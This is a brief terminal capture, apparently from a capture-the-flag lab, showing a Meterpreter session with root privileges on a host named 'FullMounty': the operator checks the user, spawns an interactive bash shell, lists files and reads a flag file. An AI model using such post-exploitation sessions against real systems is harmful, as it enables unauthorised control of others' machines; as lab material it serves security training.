 meterpreter > getuid
Server username: root
meterpreter > shell
Process 7394 created.
Channel 1 created.
/bin/bash -i
bash: no job control in this shell
root@FullMounty:/home/deadbeef# ls
ls
-
FLAG50
FLAG51
reverse
root@FullMounty:/home/deadbeef# cat FLAG51
cat FLAG51
root@FullMounty:/home/deadbeef# _